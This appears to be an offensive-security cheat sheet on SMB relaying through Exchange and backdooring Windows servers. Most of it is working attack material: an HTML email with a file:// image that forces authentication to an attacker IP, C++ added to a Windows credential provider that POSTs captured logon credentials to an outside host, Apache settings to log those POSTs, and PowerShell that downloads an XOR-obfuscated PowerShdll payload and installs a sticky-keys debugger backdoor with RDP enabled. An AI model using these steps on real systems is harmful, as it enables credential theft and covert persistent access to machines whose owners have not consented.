SMB Relaying EWS and Stealthily Backdooring Servers
Create the email.
<html>
<head>
<img src='file://<IP_ADDRESS>/aaa/bbb.jpg'/></img>
</head>
</html>
- Save the contents as whatever.html
- Open the html file in Microsoft Word
- Copy the contents and paste them into the Outlook Email.
ZackAttack
sudo ruby zackattack.rb- Add connected user to a group
- Attack Rules –> Add External Exchange Server IP -> Add IP to Group
- On Actions specify groups and launch attack!!!
- Harvest downloaded user emails for credentials
Custom Credential Provider
Modify source
- Download Custom Credential Provider
- Make sure it builds as x64 .dll under VS2015
- Comment Line 258, 261, 262, 263, 443, 444, 448, 449
- Add the following code from 450
HINTERNET hInternet = InternetOpen(L"Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0", INTERNET_OPEN_TYPE_DIRECT, NULL, NULL, 0); // Update the following IP to match yours!
HINTERNET hSession = InternetConnect(hInternet, L"<IP ADDRESS>", 80, NULL, NULL, INTERNET_SERVICE_HTTP, 0, 0);
HINTERNET hReq = HttpOpenRequest(hSession, L"POST", L"/", NULL, NULL, NULL, 0, 0);
char* pBuf = charVar;
// Send the request.
HttpSendRequest(hReq, NULL, 0, pBuf, strlen(pBuf));
- Copy .dll and .reg files inside cp.
RDP into Target machine
- Move .reg and .dll files inside the machine
- Copy the dll into C:\Windows\System32
- Execute Register.reg file
Log POST Requests with Apache
apache2ctl -M–> dumpio_module used- /etc/apache2/apache2.conf –> Add at the end.
DumpIOInput On DumpIOOutput On LogLevel dumpio:trace7 tail -f /var/log/apache2/error.log–> POST logged here.
Persistence
-
Download PowerShdll
- Create a xored powershdll file.
$var1 = (New-Object Net.WebClient).DownloadData("http://<IP>/Powershdll.exe") for ($i=0;$i -lt $var1.count;$i++) { $var1[$i] = $var1[$i] -bxor 0x99 } [system.convert]::ToBase64String($var1) | out-file C:\Users\malic\Desktop\x0red_Powershdll.exe - Download and decode the file on the target machine
$var1 = (New-Object Net.WebClient).DownloadString("http://<IP>/x0red_Powershdll.exe")
$var1 = [system.convert]::FromBase64String($var1)
for ($i=0; $i -lt $var1.count; $i++)
{
$var1[$i] = $var1[$i] -bxor 0x99
}
[system.io.file]::WriteAllBytes("$env:TEMP\PowerShdll.exe",$var1)
- $env:TEMP\launcher.bat
start "" "C:\Users\SomeAdmin\AppData\Local\Temp\Powershdll.exe" -i - Modify Registry Key to add a debugger for sticky keys and call PowerShdll.exe
- Enable Multiple RDP Sessions
cmd.exe /c REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d $env:TEMP\launcher.bat
cmd.exe /c REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /d 0 /f
Resources: